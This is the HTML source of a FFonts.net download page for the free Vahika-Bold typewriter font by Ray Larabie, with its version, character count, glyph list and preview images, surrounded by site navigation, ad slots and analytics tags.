<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,498</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,081,358</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110025</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,498</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,081,358</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Font">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Font">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Font">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature Font">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street Font">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang Font">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu Font">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake Font">Nerusake</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Narasi.font" title="Narasi Font">Narasi</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obayani-Script.font" title="Obayani Script Font">Obayani Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pabeanya-Script.font" title="Pabeanya Script Font">Pabeanya Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obimallo-Script.font" title="Obimallo Script Font">Obimallo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oaksido-Script.font" title="Oaksido Script Font">Oaksido Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Ghost.font" title="Super Ghost Font">Super Ghost</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/URBAN-SPRAY.font" title="URBAN SPRAY Font">URBAN SPRAY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Font">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Font">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Font">Kangaro</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Vahika-Bold Font download -->  
				

<div class="breadcrumbs">
    <a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Typewriter.html" class="freefontsbreadcrumblink" title="Typewriter">Typewriter</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Vahika-Bold.font" title="Vahika-Bold" class="freefontsbreadcrumblink">Vahika-Bold</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Vahika-Bold Font Download</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Your download will start in 20 seconds... If not, try the following links:</b><br />
 <br />
<a href="/Vahika-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Fonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/4060/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by www.typodermicfonts.com - Ray Larabie FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by www.typodermicfonts.com - Ray Larabie FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">vahika bd.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span><h2> Vahika-Bold  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bold </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version OTF 3.000;PS 001.001;Core 1.0.29</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 298</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Characters:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">UPPERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vahika-BoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vahika-BoldA.webp" alt="Vahika-Bold Font UPPERCASE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">LOWERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vahika-Bolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vahika-Bolda.webp" alt="Vahika-Bold Font LOWERCASE"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Vahika-Regular.font" title="Vahika-Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Vahika-Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Berlin-Email-Serif-Semibold.font" title="Berlin Email Serif Semibold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Berlin Email Serif Semibold</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Bigboy-Bold.font" target="_blank" rel="noopener" title="Bigboy Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bigboy Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Robotik-Std.font" target="_blank" rel="noopener" title="Robotik Std" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Robotik Std</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
